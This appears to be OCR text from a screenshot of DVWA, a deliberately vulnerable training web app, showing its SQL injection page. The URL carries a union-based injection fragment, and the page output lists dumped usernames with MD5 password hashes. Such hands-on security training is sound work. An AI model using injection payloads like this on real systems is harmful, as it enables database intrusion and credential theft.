 Damn Vulnerable Web App (DVWA) v1.0.7 for IAS Hands-On Training :: Vulnerability: SQL Inject
File Edit View History Bookmarks Tools Help
http://192.168.153.129/dvwa/vulnerabilities/sqli/?id=' union
Hands On Training
Vulnerability: SQL Injection
User ID:
Submit
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03
Surname:
Done